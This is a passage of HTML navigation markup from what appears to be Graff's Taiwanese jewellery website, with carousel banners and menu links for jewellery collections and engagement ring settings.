            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
